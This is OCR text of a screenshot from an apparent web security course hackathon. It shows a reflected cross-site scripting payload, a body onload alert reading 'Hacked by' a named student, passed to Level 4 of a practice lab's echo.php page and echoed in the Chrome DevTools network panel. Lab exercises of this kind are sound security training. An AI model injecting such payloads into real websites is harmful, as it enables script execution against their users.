 bopparsr-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 8 01:28
waph-hackathon.eastus.
view-source:waph-hacka
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body+onload%3D"alert%28%27Level+4+%3A+Hacked+by+Sruthi+Sridhar+B...
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Sruthi Sridhar Bopparthi
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
1
Preserve log
Disable cache
No throttling
Filter
Invert
Hide data URLs
Hide extension URLs
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
WS
Wasm
Other
Blocked response cookies
Blocked requests
3rd-party requests
10 ms
20 ms
30 ms
40 ms
50 ms
60 ms
70 ms
80 ms
90 ms
100 ms
Name
Headers
Payload
Preview
Response
Initiator
Timing
echo.php?input=%3Cbody+onl...
Query String Parameters
view source
view URL-encoded
input: <body onload="alert('Level 4 : Hacked by Sruthi Sridhar Bopparthi')">This website is hacked</body>
1 requests
361 B transferred